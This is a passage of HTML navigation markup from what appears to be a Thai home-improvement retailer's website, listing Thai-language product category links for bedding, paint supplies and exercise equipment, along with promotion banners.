																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BED0305" data-l1="ห้องนอนและเครื่องนอน">ฐานรองที่นอน</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BED0304" data-l1="ห้องนอนและเครื่องนอน">แผ่นรองนอน</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BED0307" data-l1="ห้องนอนและเครื่องนอน">ที่นอนเป่าลม</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BED0303" data-l1="ห้องนอนและเครื่องนอน">ที่นอนปิกนิก</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BED0106" data-l1="ห้องนอนและเครื่องนอน">ผ้ารองกันเปื้อน</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BED01" data-l1="ห้องนอนและเครื่องนอน">เครื่องนอน</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BED0106" data-l1="ห้องนอนและเครื่องนอน" data-l2="เครื่องนอน">ผ้ารองกันเปื้อน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BED0101" data-l1="ห้องนอนและเครื่องนอน" data-l2="เครื่องนอน">ชุดผ้าปูที่นอนพร้อมผ้านวม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BED0102" data-l1="ห้องนอนและเครื่องนอน" data-l2="เครื่องนอน">ผ้าปูที่นอน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BED0103" data-l1="ห้องนอนและเครื่องนอน" data-l2="เครื่องนอน">ผ้าห่ม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BED0105" data-l1="ห้องนอนและเครื่องนอน" data-l2="เครื่องนอน">ผ้านวม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BED0104" data-l1="ห้องนอนและเครื่องนอน" data-l2="เครื่องนอน">ปลอกผ้านวม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BED0108" data-l1="ห้องนอนและเครื่องนอน" data-l2="เครื่องนอน">ไส้ผ้านวม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BED0107" data-l1="ห้องนอนและเครื่องนอน" data-l2="เครื่องนอน">ปลอกหมอนหนุน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BED0111" data-l1="ห้องนอนและเครื่องนอน" data-l2="เครื่องนอน">ปลอกหมอนข้าง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BED0110" data-l1="ห้องนอนและเครื่องนอน" data-l2="เครื่องนอน">ปลอกหมอน body</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BED0109" data-l1="ห้องนอนและเครื่องนอน" data-l2="เครื่องนอน">ผ้าปูแผ่นรองนอน</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BED0101" data-l1="ห้องนอนและเครื่องนอน">ชุดผ้าปูที่นอนพร้อมผ้านวม</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BED0102" data-l1="ห้องนอนและเครื่องนอน">ผ้าปูที่นอน</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BED0109" data-l1="ห้องนอนและเครื่องนอน">ผ้าปูแผ่นรองนอน</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BED0103" data-l1="ห้องนอนและเครื่องนอน">ผ้าห่ม</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BED0105" data-l1="ห้องนอนและเครื่องนอน">ผ้านวม</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BED0104" data-l1="ห้องนอนและเครื่องนอน">ปลอกผ้านวม</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BED0108" data-l1="ห้องนอนและเครื่องนอน">ไส้ผ้านวม</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BED04" data-l1="ห้องนอนและเครื่องนอน">หมอนหนุนและหมอนข้าง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BED0401" data-l1="ห้องนอนและเครื่องนอน" data-l2="หมอนหนุนและหมอนข้าง">หมอนหนุน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BED0404" data-l1="ห้องนอนและเครื่องนอน" data-l2="หมอนหนุนและหมอนข้าง">หมอนสุขภาพ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BED0402" data-l1="ห้องนอนและเครื่องนอน" data-l2="หมอนหนุนและหมอนข้าง">หมอนข้าง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BED0403" data-l1="ห้องนอนและเครื่องนอน" data-l2="หมอนหนุนและหมอนข้าง">หมอน Body</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BED0405" data-l1="ห้องนอนและเครื่องนอน" data-l2="หมอนหนุนและหมอนข้าง">หมอนเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0404" data-l1="ห้องนอนและเครื่องนอน" data-l2="หมอนหนุนและหมอนข้าง">หมอนสำหรับแม่</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BED0107" data-l1="ห้องนอนและเครื่องนอน">ปลอกหมอนหนุน</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BED0111" data-l1="ห้องนอนและเครื่องนอน">ปลอกหมอนข้าง</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BED0110" data-l1="ห้องนอนและเครื่องนอน">ปลอกหมอน body</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BED0201" data-l1="ห้องนอนและเครื่องนอน">ผ้าคลุมเตียง</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BED02" data-l1="ห้องนอนและเครื่องนอน">อุปกรณ์เสริมเครื่องนอน</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BED0201" data-l1="ห้องนอนและเครื่องนอน" data-l2="อุปกรณ์เสริมเครื่องนอน">ผ้าคลุมเตียง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BED0202" data-l1="ห้องนอนและเครื่องนอน" data-l2="อุปกรณ์เสริมเครื่องนอน">ที่กั้นเตียง & สายรัดผ้าปู</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BED0204" data-l1="ห้องนอนและเครื่องนอน" data-l2="อุปกรณ์เสริมเครื่องนอน">มุ้ง</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BED0202" data-l1="ห้องนอนและเครื่องนอน">ที่กั้นเตียง & สายรัดผ้าปู</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BAT12" data-l1="ห้องนอนและเครื่องนอน">ผ้าเช็ดตัวและชุดคลุม</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT1204" data-l1="ห้องนอนและเครื่องนอน" data-l2="ผ้าเช็ดตัวและชุดคลุม">ผ้าเช็ดหน้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT1203" data-l1="ห้องนอนและเครื่องนอน" data-l2="ผ้าเช็ดตัวและชุดคลุม">ผ้าเช็ดผม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT1202" data-l1="ห้องนอนและเครื่องนอน" data-l2="ผ้าเช็ดตัวและชุดคลุม">ผ้าเช็ดตัว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT1201" data-l1="ห้องนอนและเครื่องนอน" data-l2="ผ้าเช็ดตัวและชุดคลุม">ชุดคลุมอาบน้ำ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BED05" data-l1="ห้องนอนและเครื่องนอน">รองเท้าสลิปเปอร์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BED0501" data-l1="ห้องนอนและเครื่องนอน" data-l2="รองเท้าสลิปเปอร์">รองเท้าสลิปเปอร์</a>
																		</li>
																		</ul>
																</div>
																</div>
													</div>
												</div>
												<div class="promotion-content">
													<div class="title">PROMOTION</div>
														<div class="scrolling-container">
														<div class="content">
														<div class="banner-footer-item ads-brand" data-value="6687816" data-name="ซื้อมากลดมาก" ga-index="1" data-l1="ห้องนอนและเครื่องนอน">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687816" value="ซื้อมากลดมาก"/>
																</div>
																<a href="https://www.homepro.co.th/sales/PRO_BD_SPO" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_bed_4p03_Buymoer_th.jpg"> 
																</a>
															</div>
															<div class="banner-footer-item ads-brand" data-value="6687817" data-name="ยกง่าย เคลื่อนย้ายสะดวก จัดส่งในกล่อง" ga-index="2" data-l1="ห้องนอนและเครื่องนอน">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687817" value="Bed in Box"/>
																</div>
																<a href="https://www.homepro.co.th/sales/p4_bd_bib" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_bed_4p05_gift_th.jpg"> 
																</a>
															</div>
															</div>
													</div>
												</div>
												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/PAI" class="l1-link PAI">
												<span>สีและอุปกรณ์ทาสี</span>
											</a>
											<ul class="ga">
												<div class="view-all-container fixed-w">
													<a href="https://www.homepro.co.th/c/PAI" data-l1="สีและอุปกรณ์ทาสี">
														ดูทั้งหมด</a>
													<svg xmlns="http://www.w3.org/2000/svg" width="12" height="13" viewBox="0 0 12 13" fill="none">
														<path d="M6.5 2L11 6.5L6.76471 11" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
														<path d="M1 6.5H10.5" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
													</svg>
												</div>
												<div class="scrolling-container fixed-w">
													<div class="menu-content-list">
														<div class="menu-content" >
															<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PAI01" data-l1="สีและอุปกรณ์ทาสี">สีน้ำทาภายนอก</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PAI02" data-l1="สีและอุปกรณ์ทาสี">สีน้ำทาภายใน</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PAI03" data-l1="สีและอุปกรณ์ทาสี">สีน้ำทาฝ้า</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PAI04" data-l1="สีและอุปกรณ์ทาสี">สีรองพื้น</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI0401" data-l1="สีและอุปกรณ์ทาสี" data-l2="สีรองพื้น">สีรองพื้นปูนเก่า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI0402" data-l1="สีและอุปกรณ์ทาสี" data-l2="สีรองพื้น">สีรองพื้นปูนใหม่</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI0403" data-l1="สีและอุปกรณ์ทาสี" data-l2="สีรองพื้น">สีรองพื้นโลหะ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI0404" data-l1="สีและอุปกรณ์ทาสี" data-l2="สีรองพื้น">สีรองพื้นอเนกประสงค์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PAI05" data-l1="สีและอุปกรณ์ทาสี">สีโป๊ว</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI0501" data-l1="สีและอุปกรณ์ทาสี" data-l2="สีโป๊ว">สีโป๊วปูน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI0502" data-l1="สีและอุปกรณ์ทาสี" data-l2="สีโป๊ว">สีโป๊วไม้</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PAI06" data-l1="สีและอุปกรณ์ทาสี">สีงานไม้</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI0601" data-l1="สีและอุปกรณ์ทาสี" data-l2="สีงานไม้">สีย้อมไม้</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI0602" data-l1="สีและอุปกรณ์ทาสี" data-l2="สีงานไม้">สีย้อมพื้นไม้</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI0603" data-l1="สีและอุปกรณ์ทาสี" data-l2="สีงานไม้">โพลียูรีเทน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI0604" data-l1="สีและอุปกรณ์ทาสี" data-l2="สีงานไม้">สีไฟเบอร์ซีเมนต์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI0605" data-l1="สีและอุปกรณ์ทาสี" data-l2="สีงานไม้">สีรองพื้นไม้</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI0606" data-l1="สีและอุปกรณ์ทาสี" data-l2="สีงานไม้">สีน้ำทาไม้</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI0607" data-l1="สีและอุปกรณ์ทาสี" data-l2="สีงานไม้">แล็กเกอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI0608" data-l1="สีและอุปกรณ์ทาสี" data-l2="สีงานไม้">น้ำมันถนอมเนื้อไม้</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI0609" data-l1="สีและอุปกรณ์ทาสี" data-l2="สีงานไม้">แชล็คและวานิช</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PAI07" data-l1="สีและอุปกรณ์ทาสี">สีทาหลังคา</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PAI08" data-l1="สีและอุปกรณ์ทาสี">สีลอฟท์</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PAI09" data-l1="สีและอุปกรณ์ทาสี">สีเฉพาะทาง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI0901" data-l1="สีและอุปกรณ์ทาสี" data-l2="สีเฉพาะทาง">สีอุตสาหกรรม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI0902" data-l1="สีและอุปกรณ์ทาสี" data-l2="สีเฉพาะทาง">สีรองพื้นงานอุตสาหกรรม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI0903" data-l1="สีและอุปกรณ์ทาสี" data-l2="สีเฉพาะทาง">สีทาถนน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI0904" data-l1="สีและอุปกรณ์ทาสี" data-l2="สีเฉพาะทาง">สีทาสระน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI0905" data-l1="สีและอุปกรณ์ทาสี" data-l2="สีเฉพาะทาง">สีทอง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI0906" data-l1="สีและอุปกรณ์ทาสี" data-l2="สีเฉพาะทาง">สีรองพื้นสีเคลือบพิเศษ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PAI10" data-l1="สีและอุปกรณ์ทาสี">สีสเปรย์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI1001" data-l1="สีและอุปกรณ์ทาสี" data-l2="สีสเปรย์">สีสเปรย์อเนกประสงค์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI1002" data-l1="สีและอุปกรณ์ทาสี" data-l2="สีสเปรย์">สีสเปรย์เคลือบพิเศษ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI1003" data-l1="สีและอุปกรณ์ทาสี" data-l2="สีสเปรย์">สีสเปรย์รองพื้น</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PAI11" data-l1="สีและอุปกรณ์ทาสี">สีน้ำมันและสีเคลือบเงา</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI1101" data-l1="สีและอุปกรณ์ทาสี" data-l2="สีน้ำมันและสีเคลือบเงา">สีน้ำมัน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI1102" data-l1="สีและอุปกรณ์ทาสี" data-l2="สีน้ำมันและสีเคลือบเงา">สีเคลือบเงา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI1103" data-l1="สีและอุปกรณ์ทาสี" data-l2="สีน้ำมันและสีเคลือบเงา">สีน้ำมันเคลือบพิเศษ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PAI12" data-l1="สีและอุปกรณ์ทาสี">น้ำยาและตัวทำละลาย</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI1201" data-l1="สีและอุปกรณ์ทาสี" data-l2="น้ำยาและตัวทำละลาย">น้ำยากำจัดเชื้อราและตะไคร่น้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI1202" data-l1="สีและอุปกรณ์ทาสี" data-l2="น้ำยาและตัวทำละลาย">น้ำยาเคลือบหิน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI1203" data-l1="สีและอุปกรณ์ทาสี" data-l2="น้ำยาและตัวทำละลาย">น้ำยาลอกสี</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI1204" data-l1="สีและอุปกรณ์ทาสี" data-l2="น้ำยาและตัวทำละลาย">น้ำยาแปลงสภาพสนิม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI1205" data-l1="สีและอุปกรณ์ทาสี" data-l2="น้ำยาและตัวทำละลาย">ทินเนอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI1206" data-l1="สีและอุปกรณ์ทาสี" data-l2="น้ำยาและตัวทำละลาย">น้ำมันสน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI1207" data-l1="สีและอุปกรณ์ทาสี" data-l2="น้ำยาและตัวทำละลาย">แอลกอฮอล์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI1208" data-l1="สีและอุปกรณ์ทาสี" data-l2="น้ำยาและตัวทำละลาย">น้ำมันซักแห้ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI1209" data-l1="สีและอุปกรณ์ทาสี" data-l2="น้ำยาและตัวทำละลาย">น้ำยารองพื้น</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PAI13" data-l1="สีและอุปกรณ์ทาสี">อุปกรณ์ทาสี</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI1301" data-l1="สีและอุปกรณ์ทาสี" data-l2="อุปกรณ์ทาสี">แปรงทาสี</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI1302" data-l1="สีและอุปกรณ์ทาสี" data-l2="อุปกรณ์ทาสี">ลูกกลิ้งทาสี</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI1303" data-l1="สีและอุปกรณ์ทาสี" data-l2="อุปกรณ์ทาสี">ชุดถาดสีและลูกกลิ้ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI1304" data-l1="สีและอุปกรณ์ทาสี" data-l2="อุปกรณ์ทาสี">สีฝุ่น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI1305" data-l1="สีและอุปกรณ์ทาสี" data-l2="อุปกรณ์ทาสี">แม่สีน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI1306" data-l1="สีและอุปกรณ์ทาสี" data-l2="อุปกรณ์ทาสี">ผ้ายิปซั่ม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PAI1308" data-l1="สีและอุปกรณ์ทาสี" data-l2="อุปกรณ์ทาสี">เทปงานทาสี</a>
																		</li>
																		</ul>
																</div>
																</div>
													</div>
												</div>
												<div class="promotion-content">
													<div class="title">PROMOTION</div>
														<div class="scrolling-container">
														<div class="content">
														<div class="banner-footer-item ads-brand" data-value="6687842" data-name="สีน้ำผสม" ga-index="1" data-l1="สีและอุปกรณ์ทาสี">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687842" value="Mixed Paint"/>
																</div>
																<a href="https://www.homepro.co.th/sales/PA_MIXED24" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_pa_4p03_Mixed_th.jpg"> 
																</a>
															</div>
															<div class="banner-footer-item ads-brand" data-value="6687843" data-name="สีรองพื้นปูนเก่า" ga-index="2" data-l1="สีและอุปกรณ์ทาสี">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687843" value="Old Plaster Primer"/>
																</div>
																<a href="https://www.homepro.co.th/c/PAI0401" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_pa_4p04_Thinner_th.jpg"> 
																</a>
															</div>
															</div>
													</div>
												</div>
												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/SPO" class="l1-link SPO">
												<span>กีฬาและท่องเที่ยว</span>
											</a>
											<ul class="ga">
												<div class="view-all-container fixed-w">
													<a href="https://www.homepro.co.th/c/SPO" data-l1="กีฬาและท่องเที่ยว">
														ดูทั้งหมด</a>
													<svg xmlns="http://www.w3.org/2000/svg" width="12" height="13" viewBox="0 0 12 13" fill="none">
														<path d="M6.5 2L11 6.5L6.76471 11" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
														<path d="M1 6.5H10.5" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
													</svg>
												</div>
												<div class="scrolling-container fixed-w">
													<div class="menu-content-list">
														<div class="menu-content" >
															<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SPO02" data-l1="กีฬาและท่องเที่ยว">เครื่องออกกำลังกาย</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0205" data-l1="กีฬาและท่องเที่ยว" data-l2="เครื่องออกกำลังกาย">ลู่วิ่งไฟฟ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0202" data-l1="กีฬาและท่องเที่ยว" data-l2="เครื่องออกกำลังกาย">ลู่เดินวงรี</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0201" data-l1="กีฬาและท่องเที่ยว" data-l2="เครื่องออกกำลังกาย">เครื่องเดินบนอากาศ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0203" data-l1="กีฬาและท่องเที่ยว" data-l2="เครื่องออกกำลังกาย">จักรยานฟิตเนส</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0206" data-l1="กีฬาและท่องเที่ยว" data-l2="เครื่องออกกำลังกาย">เครื่องยกน้ำหนัก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0204" data-l1="กีฬาและท่องเที่ยว" data-l2="เครื่องออกกำลังกาย">กรรเชียงบก</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SPO0205" data-l1="กีฬาและท่องเที่ยว">ลู่วิ่งไฟฟ้า</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO020503" data-l1="กีฬาและท่องเที่ยว" data-l2="ลู่วิ่งไฟฟ้า">ลู่วิ่งไฟฟ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO020501" data-l1="กีฬาและท่องเที่ยว" data-l2="ลู่วิ่งไฟฟ้า">แผ่นยางรองลู่วิ่งไฟฟ้า</a>
																		</li>
																		<li>
